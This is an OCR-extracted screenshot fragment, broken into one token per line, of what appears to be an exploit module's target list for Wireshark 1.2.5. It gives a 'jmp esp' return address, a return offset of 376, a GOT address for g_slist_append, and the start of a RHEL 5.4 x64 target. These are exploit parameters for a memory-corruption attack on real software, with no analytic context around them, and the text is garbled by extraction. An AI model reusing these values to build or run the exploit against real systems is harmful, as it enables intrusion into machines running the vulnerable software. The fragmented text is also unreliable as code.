
use that method..
'Ret'
=
>
0x818fce8
,
# jmp esp in wireshark 
bin
'RetOff'
=
>
376
,
'Readable'
=
>
0x8066a40
,
# just any old 
readable addr (unused)
'GotAddr'
=
>
0x818601c
# objdump -R wireshark 
| grep g_slist_append (unused)
}
]
,
[
'wireshark 1.2.5 
on RHEL 5.4 (x64)'
,
{
'Arch'
=
>
ARCH_X86_64
,